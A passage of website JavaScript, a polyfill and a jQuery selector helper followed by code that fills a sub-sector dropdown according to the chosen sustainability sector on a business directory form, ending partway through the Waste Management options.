(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id)}}());

jQuery.expr[':'].regex = function(elem, index, match) {
    var matchParams = match[3].split(','),
        validLabels = /^(data|css):/,
        attr = {
            method: matchParams[0].match(validLabels) ? 
                        matchParams[0].split(':')[0] : 'attr',
            property: matchParams.shift().replace(validLabels,'')
        },
        regexFlags = 'ig',
        regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
    return regex.test(jQuery(elem)[attr.method](attr.property));
}

//THis is custom js for forms on products and business page


jQuery(document).ready(function ($) {

$('#sub-sector').css('display', 'none');

$( "#sector1" ).change(function() {	
	
var selected = $('#sector1 option:selected').text();	
		
if(selected == 'Agriculture'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Agribusiness">Agribusiness</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Environment/Renewable Energy">Environment/Renewable Energy</option>');
$('#sub-sector').append('<option value="Equipment/Technology">Equipment/Technology</option>');
$('#sub-sector').append('<option value="Food Safety">Food Safety</option>');
$('#sub-sector').append('<option value="Food Security/Access">Food Security/Access</option>');
$('#sub-sector').append('<option value="Food Supply Chain">Food Supply Chain</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green House">Green House</option>');
$('#sub-sector').append('<option value="Horticulture">Horticulture</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Irrigation">Irrigation</option>');
$('#sub-sector').append('<option value="Land Use">Land Use</option>');
$('#sub-sector').append('<option value="Land / Resource Rights">Land / Resource Rights</option>');
$('#sub-sector').append('<option value="Marketing / Distribution">Marketing / Distribution</option>');
$('#sub-sector').append('<option value="Organic Food / Farming">Organic Food / Farming</option>');
$('#sub-sector').append('<option value="Pastures / Pastoralism">Pastures / Pastoralism</option>');
$('#sub-sector').append('<option value="Permaculture">Permaculture</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable / Ecological">Sustainable / Ecological</option>');
$('#sub-sector').append('<option value="Urban Agriculture">Urban Agriculture</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Assessment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Economic Impact Assessment/Cost Benefit">Economic Impact Assessment/Cost Benefit</option>');
$('#sub-sector').append('<option value="Environmental Impact Assessment (EIA)">Environmental Impact Assessment (EIA)</option>');
$('#sub-sector').append('<option value="Evaluation and Monitoring">Evaluation and Monitoring</option>');
$('#sub-sector').append('<option value="Feasibility Studies">Feasibility Studies</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Assessment">Impact Assessment</option>');
$('#sub-sector').append('<option value="Integrated / Social Environmental Impact Assesment – SEIA">Integrated / Social Environmental Impact Assesment – SEIA</option>');
$('#sub-sector').append('<option value="Market Survey">Market Survey</option>');
$('#sub-sector').append('<option value="Performance Assessment">Performance Assessment</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Social Assessment">Social Assessment</option>');
$('#sub-sector').append('<option value="Social Impact Assessment (SIA)">Social Impact Assessment (SIA)</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain Analysis">Supply Chain Analysis</option>');
$('#sub-sector').append('<option value="Sustainability Assessment">Sustainability Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Value Chain Analysis">Value Chain Analysis</option>');
}

else if(selected == 'Biomimicry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Architecture">Architecture</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Biomimetic Systems">Biomimetic Systems</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Safety">Human Safety</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Industrial Design">Industrial Design</option>'); 
$('#sub-sector').append('<option value="Innovations">Innovations</option>');
$('#sub-sector').append('<option value="Medicine">Medicine</option>');
$('#sub-sector').append('<option value="Natural Cleaning">Natural Cleaning</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainability Measures">Sustainability Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Community">Community</option>');
$('#sub-sector').append('<option value="Construction">Construction</option>');
$('#sub-sector').append('<option value="Eco-Tourism">Eco-Tourism</option>');
$('#sub-sector').append('<option value="Environment">Environment</option>');
$('#sub-sector').append('<option value="Fair Trade">Fair Trade</option>');
$('#sub-sector').append('<option value="Finance">Finance</option>');
$('#sub-sector').append('<option value="Forestry">Forestry</option>');
$('#sub-sector').append('<option value="Fresh Water and Marine">Fresh Water and Marine</option>');
$('#sub-sector').append('<option value="Green Business">Green Business</option>');
$('#sub-sector').append('<option value="Not-for-Profit">Not-for-Profit</option>');
$('#sub-sector').append('<option value="Pollution">Pollution</option>');
$('#sub-sector').append('<option value="Renewable Energy">Renewable Energy</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Strategic Development">Strategic Development</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
$('#sub-sector').append('<option value="Women Empowerment">Women Empowerment</option>');
$('#sub-sector').append('<option value="Other">Other</option>');
}

else if(selected == 'Clean Technology'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Carbon Market">Carbon Market</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Enablers/Deployment">Enablers/Deployment</option>');
$('#sub-sector').append('<option value="Energy Consumption">Energy Consumption</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Lighting">Lighting</option>');
$('#sub-sector').append('<option value="Manufacturing">Manufacturing</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Renewable Energy ">Renewable Energy </option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Smart Grid">Smart Grid</option>');
$('#sub-sector').append('<option value="Software">Software</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transportation">Transportation</option>');
}

else if(selected == 'Community'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Awareness Raising">Awareness Raising</option>');
$('#sub-sector').append('<option value="Children">Children</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Civil Society">Civil Society</option>');
$('#sub-sector').append('<option value="Community / Integration">Community / Integration</option>');
$('#sub-sector').append('<option value="Disabled">Disabled</option>');
$('#sub-sector').append('<option value="Disaster">Disaster</option>');
$('#sub-sector').append('<option value="Risk Management / Recovery">Risk Management / Recovery</option>');
$('#sub-sector').append('<option value="Education / Training">Education / Training</option>');
$('#sub-sector').append('<option value="Elderly">Elderly</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Healthcare / Public Health">Healthcare / Public Health</option>');
$('#sub-sector').append('<option value="Human Rights">Human Rights</option>');
$('#sub-sector').append('<option value="Hygiene">Hygiene</option>');
$('#sub-sector').append('<option value="Impact measures">Impact measures</option>');
$('#sub-sector').append('<option value="Migration">Migration</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Poverty Reduction">Poverty Reduction</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Social Inclusion">Social Inclusion</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology Solutions">Technology Solutions</option>');
$('#sub-sector').append('<option value="Vulnerable Groups">Vulnerable Groups</option>');
$('#sub-sector').append('<option value="Women">Women</option>');
$('#sub-sector').append('<option value="Youth">Youth</option>');
}

else if(selected == 'Construction'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Commercial">Commercial</option>');
$('#sub-sector').append('<option value="Cultural Heritage">Cultural Heritage</option>');
$('#sub-sector').append('<option value="Eco-Green architecture/Design">Eco-Green architecture/Design</option>');
$('#sub-sector').append('<option value="Energy efficiency">Energy efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Industrial">Industrial</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Residential">Residential</option>');
$('#sub-sector').append('<option value="Social Housing">Social Housing</option>');
$('#sub-sector').append('<option value="Sustainable Building">Sustainable Building</option>');
$('#sub-sector').append('<option value="Materials">Materials</option>');
$('#sub-sector').append('<option value="Sustainable Construction / Green">Sustainable Construction / Green</option>');
$('#sub-sector').append('<option value="Building">Building</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Urban Planning">Urban Planning</option>');
}

else if(selected == 'Eco Tourism'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Accommodation">Accommodation</option>');
$('#sub-sector').append('<option value="Adventure">Adventure</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Community Tourism">Community Tourism</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Eco hotels">Eco hotels</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Parks">Parks</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Safari/Wildlife">Safari/Wildlife</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Sustainable Travel">Sustainable Travel</option>');
}

else if(selected == 'Environment'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Biodiversity">Biodiversity</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Climate Change Adaptation">Climate Change Adaptation</option>');
$('#sub-sector').append('<option value="Climate change mitigation/Carbon">Climate change mitigation/Carbon</option>');
$('#sub-sector').append('<option value="Emissions">Emissions</option>');
$('#sub-sector').append('<option value="Climate risk management">Climate risk management</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Damage Prevention">Damage Prevention</option>');
$('#sub-sector').append('<option value="Disaster risk management">Disaster risk management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geodiversity">Geodiversity</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Natural Hazards">Natural Hazards</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Wildlife">Wildlife</option>');
}

else if(selected == 'Fair Trade'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Certification/Regulation">Certification/Regulation</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Clothing / Fashion">Clothing / Fashion</option>');
$('#sub-sector').append('<option value="Decorative items">Decorative items</option>');
$('#sub-sector').append('<option value="Direct Trade">Direct Trade</option>');
$('#sub-sector').append('<option value="Employment">Employment</option>');
$('#sub-sector').append('<option value="Food / Beverages">Food / Beverages</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Partnership">Partnership</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Responsible Goods">Responsible Goods</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Finance'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bonds">Bonds</option>');
$('#sub-sector').append('<option value="Bridging">Bridging</option>');
$('#sub-sector').append('<option value="Capital Raising">Capital Raising</option>');
$('#sub-sector').append('<option value="Carbon Credits">Carbon Credits</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Grants">Grants</option>');
$('#sub-sector').append('<option value="Impact Investing">Impact Investing</option>');
$('#sub-sector').append('<option value="Investment Memorandum">Investment Memorandum</option>');
$('#sub-sector').append('<option value="IPO">IPO</option>');
$('#sub-sector').append('<option value="Matching Funds">Matching Funds</option>');
$('#sub-sector').append('<option value="Mergers & Acquisitions">Mergers & Acquisitions</option>');
$('#sub-sector').append('<option value="Microfinance / Microinsurance">Microfinance / Microinsurance</option>');
$('#sub-sector').append('<option value="Notes">Notes</option>');
$('#sub-sector').append('<option value="Private-Public">Private-Public</option>');
$('#sub-sector').append('<option value="Partnerships">Partnerships</option>');
$('#sub-sector').append('<option value="Ratings / Assessment">Ratings / Assessment</option>');
$('#sub-sector').append('<option value="REDD Credits">REDD Credits</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restructuring">Restructuring</option>');
$('#sub-sector').append('<option value="Risk Assessment">Risk Assessment</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tax Credits">Tax Credits</option>');
$('#sub-sector').append('<option value="Technology / Services">Technology / Services</option>');
$('#sub-sector').append('<option value="Impact Finance">Impact Finance</option>');
$('#sub-sector').append('<option value="Sustainable Finance">Sustainable Finance</option>');
$('#sub-sector').append('<option value="Circular Finance">Circular Finance</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Forestry'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Afforestation">Afforestation</option>');
$('#sub-sector').append('<option value="Agroforestry">Agroforestry</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Forest Resource Management">Forest Resource Management</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Non Timber Forest Products">Non Timber Forest Products</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Reforestation">Reforestation</option>');
$('#sub-sector').append('<option value="Research">Research</option>');
$('#sub-sector').append('<option value="Restoration">Restoration</option>');
$('#sub-sector').append('<option value="Sustainable Forest Products">Sustainable Forest Products</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Fresh Water and Marine'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Aquaculture">Aquaculture</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency ">Circular Economy/Resource Efficiency </option>');
$('#sub-sector').append('<option value="Conservation">Conservation</option>');
$('#sub-sector').append('<option value="Fresh Waters –Fisheries">Fresh Waters –Fisheries</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Mariculture">Mariculture</option>');
$('#sub-sector').append('<option value="Marine Waters -Fisheries">Marine Waters -Fisheries</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave & Tidal">Ocean Energy / Wave & Tidal</option>');
$('#sub-sector').append('<option value="Energy">Energy</option>');
$('#sub-sector').append('<option value="Oceanography">Oceanography</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention">Pollution Prevention</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
}

else if(selected == 'Green Business'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Energy">Clean Energy</option>');
$('#sub-sector').append('<option value="Communication">Communication</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Food">Food</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Green Building">Green Building</option>');
$('#sub-sector').append('<option value="Green Chemistry">Green Chemistry</option>');
$('#sub-sector').append('<option value="Green Home">Green Home</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Green Products">Green Products</option>');
$('#sub-sector').append('<option value="Green Urban Planning">Green Urban Planning</option>');
$('#sub-sector').append('<option value="Healthy Living">Healthy Living</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Organic Farming">Organic Farming</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Recycling">Recycling</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Services">Services</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Technology">Technology</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
}

else if(selected == 'Not for Profit'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Advocacy and Lobbying">Advocacy and Lobbying</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Fundraising and Charity">Fundraising and Charity</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="NGO -Establishment / Development / Management">NGO -Establishment / Development / Management</option>');
$('#sub-sector').append('<option value="Policy">Policy</option>');
$('#sub-sector').append('<option value="Public-Private-Civil Society Partnership">Public-Private-Civil Society Partnership</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Tender and Procurement">Tender and Procurement</option>');
$('#sub-sector').append('<option value="Voluntary Organization">Voluntary Organization</option>');
}

else if(selected == 'Pollution'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Air">Air</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Greenhouse Gases">Greenhouse Gases</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Noise">Noise</option>');
$('#sub-sector').append('<option value="Organic Waste">Organic Waste</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Pollution Prevention & Control">Pollution Prevention & Control</option>');
$('#sub-sector').append('<option value="Radioactive">Radioactive</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Rural Pollution">Rural Pollution</option>');
$('#sub-sector').append('<option value="Soil">Soil</option>');
$('#sub-sector').append('<option value="Solid Waste">Solid Waste</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Thermal">Thermal</option>');
$('#sub-sector').append('<option value="Urban Pollution">Urban Pollution</option>');
$('#sub-sector').append('<option value="Water">Water</option>');
}

else if(selected == 'Renewable Energy and Energy Efficiency'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Bioenergy / Biopower / Bioproducts / Biofuels">Bioenergy / Biopower / Bioproducts / Biofuels</option>');
$('#sub-sector').append('<option value="Biomass">Biomass</option>');
$('#sub-sector').append('<option value="Circular Economy/Resource Efficiency">Circular Economy/Resource Efficiency</option>');
$('#sub-sector').append('<option value="Clean Technology">Clean Technology</option>');
$('#sub-sector').append('<option value="Energy Efficiency">Energy Efficiency</option>');
$('#sub-sector').append('<option value="Energy Conservation">Energy Conservation</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Geothermal">Geothermal</option>');
$('#sub-sector').append('<option value="Green Power">Green Power</option>');
$('#sub-sector').append('<option value="Impact Measures>Impact Measures</option>');
$('#sub-sector').append('<option value="Lowimpact-Hydropower">Lowimpact-Hydropower</option>');
$('#sub-sector').append('<option value="Ocean Energy / Wave / Tidal">Ocean Energy / Wave / Tidal</option>');
$('#sub-sector').append('<option value="Solar / Photovoltaic / Electricity / Heating/ Lightening">Solar / Photovoltaic / Electricity / Heating/ Lightening</option>');
$('#sub-sector').append('<option value="Re-use/Recycling">Re-use/Recycling</option>');
$('#sub-sector').append('<option value="Renewable Infrastructure">Renewable Infrastructure</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
$('#sub-sector').append('<option value="Energy Storage">Energy Storage</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Transport">Transport</option>');
$('#sub-sector').append('<option value="Waste to Energy">Waste to Energy</option>');
$('#sub-sector').append('<option value="Wind">Wind</option>');
}

else if(selected == 'Research'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Applied Research">Applied Research</option>');
$('#sub-sector').append('<option value="Circular Economy">Circular Economy</option>');
$('#sub-sector').append('<option value="Data Analysis">Data Analysis</option>');
$('#sub-sector').append('<option value="Data Management Systems">Data Management Systems</option>');
$('#sub-sector').append('<option value="Data Mining">Data Mining</option>');
$('#sub-sector').append('<option value="Focus Groups / Participatory Research">Focus Groups / Participatory Research</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Impact">Impact</option>');
$('#sub-sector').append('<option value="Market Research">Market Research</option>');
$('#sub-sector').append('<option value="Methods and techniques">Methods and techniques</option>');
$('#sub-sector').append('<option value="Statistics">Statistics</option>');
$('#sub-sector').append('<option value="Sustainability">Sustainability</option>');
}

else if(selected == 'Strategic Development'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Brand Development">Brand Development</option>');
$('#sub-sector').append('<option value="Business Development">Business Development</option>');
$('#sub-sector').append('<option value="Business Processes">Business Processes</option>');
$('#sub-sector').append('<option value="Capacity Building">Capacity Building</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Communication / Awareness Raising">Communication / Awareness Raising</option>');
$('#sub-sector').append('<option value="Corporate Sustainability">Corporate Sustainability</option>');
$('#sub-sector').append('<option value="CSR">CSR</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Human Resources">Human Resources</option>');
$('#sub-sector').append('<option value="Marketing Strategy">Marketing Strategy</option>');
$('#sub-sector').append('<option value="Performance Improvement">Performance Improvement</option>');
$('#sub-sector').append('<option value="Procurement">Procurement</option>');
$('#sub-sector').append('<option value="Public -Private Partnerships">Public -Private Partnerships</option>');
$('#sub-sector').append('<option value="Research and Innovation">Research and Innovation</option>');
$('#sub-sector').append('<option value="Risk Management">Risk Management</option>');
$('#sub-sector').append('<option value="Social Enterprise">Social Enterprise</option>');
$('#sub-sector').append('<option value="Stakeholders’ Engagement">Stakeholders’ Engagement</option>');
$('#sub-sector').append('<option value="Supply Chain">Supply Chain</option>');
$('#sub-sector').append('<option value="Sustainable Measures">Sustainable Measures</option>');
$('#sub-sector').append('<option value="Training">Training</option>');
$('#sub-sector').append('<option value="Value Chain">Value Chain</option>');
$('#sub-sector').append('<option value="Policy / Standards">Policy / Standards</option>');
}

else if(selected == 'Waste Management'){
$('#sub-sector').css('display', 'block');
$('#sub-sector').empty();
$('#sub-sector').append('<option value>Please choose sub-sector that describes your industry best</option>');
$('#sub-sector').append('<option value="Waste Management">Waste Management</option>');
$('#sub-sector').append('<option value="Chemical / Substance Recycling">Chemical / Substance Recycling</option>');
$('#sub-sector').append('<option value="Circular Economy / Resource Efficiency">Circular Economy / Resource Efficiency</option>');
$('#sub-sector').append('<option value="Compost">Compost</option>');
$('#sub-sector').append('<option value="Construction Waste">Construction Waste</option>');
$('#sub-sector').append('<option value="Consumer Education">Consumer Education</option>');
$('#sub-sector').append('<option value="Disposal">Disposal</option>');
$('#sub-sector').append('<option value="Food Waste Management / Recycling">Food Waste Management / Recycling</option>');
$('#sub-sector').append('<option value="General">General</option>');
$('#sub-sector').append('<option value="Hazardous Waste">Hazardous Waste</option>');
$('#sub-sector').append('<option value="Impact Measures">Impact Measures</option>');
$('#sub-sector').append('<option value="Infrastructure">Infrastructure</option>');
$('#sub-sector').append('<option value="Landfill">Landfill</option>');
$('#sub-sector').append('<option value="Physical Recycling">Physical Recycling</option>');
